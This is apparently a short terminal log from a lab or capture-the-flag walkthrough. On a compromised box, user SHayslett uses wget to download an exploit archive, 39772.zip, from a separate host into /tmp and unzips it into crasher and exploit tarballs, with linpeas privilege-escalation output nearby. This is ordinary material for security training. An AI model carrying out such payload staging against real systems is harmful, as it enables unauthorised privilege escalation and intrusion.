 SHayslett@red:/tmp$ wget http://192.168.11.20/39772.zip
--2024-09-04 12:25:13--  http://192.168.11.20/39772.zip
Connecting to 192.168.11.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: ‘39772.zip’
39772.zip 100%
2024-09-04 12:25:13 (315 MB/s) - ‘39772.zip’ saved [7025/7025]
SHayslett@red:/tmp$ ls
39772.zip  linpeas.sh  linpeas.txt  tmux-1005
SHayslett@red:/tmp$ unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
main
DB: 20
39772.zip